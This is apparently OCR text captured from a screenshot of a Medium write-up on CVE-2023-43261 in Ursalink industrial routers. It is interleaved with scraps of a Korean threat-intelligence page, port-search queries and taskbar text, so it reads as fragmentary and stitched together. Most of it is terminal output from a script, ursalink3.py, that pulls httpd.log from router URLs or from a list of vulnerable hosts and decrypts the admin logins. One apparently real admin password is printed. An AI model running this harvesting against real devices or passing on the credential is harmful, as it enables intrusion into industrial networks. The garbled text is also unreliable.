 Inside the Router: How I Acces
CVE-2023-43261/CVE-2023-43
카테고리별 위협 인텔리전스 |
"Modbus" port: 502 | Criminal
"Source address" port: 20000 |
medium.com/@win3zz/inside-the-router-how-i-accessed-industrial-routers-and-reported-the-flaws-29c34213dfdf
Search Medium
Write
Sign up
Sign In
The script allows the testing of a router's console URL or a list of URLs from
a text file and quickly retrieves the admin password. Passed the result of the
vulnerable list of URLs to my script and observed cleartext admin
credentials.
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py
Please provide a URL or a file with a list of URLs.
Example: python3 ursalink3.py https://example.com
Example: python3 ursalink3.py -f urls.txt
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py http:// :8080
[*] Initiating data retrieval for: http:// 8080/lang/log/httpd.log
[+] Data retrieval successful for: http:/ 8080/lang/log/httpd.log
[+] Found 1 unique credentials for: http:/ :8080
[+] Login page: http:// :8080/login.html
[*] Extracting and decrypting credentials for: http:// :8080
[+] Unique Credentials:
Credential 1:
- Username: admin
- Password: svs114871
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py -f ursalink_vuln_list.txt
[*] Initiating data retrieval for: https:/ :443/lang/log/httpd.log
[+] Data retrieval successful for: https:/ :443/lang/log/httpd.log
[+] Found 1 unique credentials for: https: 9:443
[+] Login page: https:// :443/login.html
[*] Extracting and decrypting credentials for: https:// 9:443
[+] Unique Credentials:
Credential 1:
- Username: admin
19°C
맑음
검색
오후 4:49
2023-10-05